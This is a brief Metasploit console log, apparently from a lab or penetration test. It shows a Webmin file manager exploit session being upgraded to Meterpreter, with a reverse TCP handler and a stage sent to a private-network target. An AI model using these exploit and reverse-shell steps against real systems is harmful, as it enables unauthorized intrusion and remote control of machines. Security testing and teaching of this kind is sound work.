 \msf6 exploit(linux/http/webmin_file_manager_rce) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.109.10:4433
[*] Sending stage (1017704 bytes) to 192.168.109.4
[*] Meterpreter session 3 opened (192.168.109.10:4433 -> 192.168.109.4:43308) at 2025-05-17 09:09:44 -0400
[*] Command stager progress: 100.00% (773/773 bytes)